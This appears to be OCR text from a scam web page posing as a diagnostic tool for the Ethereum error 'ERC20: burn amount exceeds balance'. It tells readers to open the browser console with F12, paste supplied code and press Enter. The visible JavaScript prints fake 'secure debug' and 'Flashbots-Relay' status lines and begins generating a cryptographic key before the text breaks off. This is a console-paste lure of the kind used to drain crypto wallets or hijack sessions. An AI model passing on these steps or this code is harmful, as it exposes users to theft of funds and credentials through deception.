
DIAGNOSTIC_CORE_V4.5
Identification of
ERC20: burn amount
exceeds balance
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 31j3pthx2ju

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: ERC20: burn amount exc
eeds balance (Hash: 0x6c15f943)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey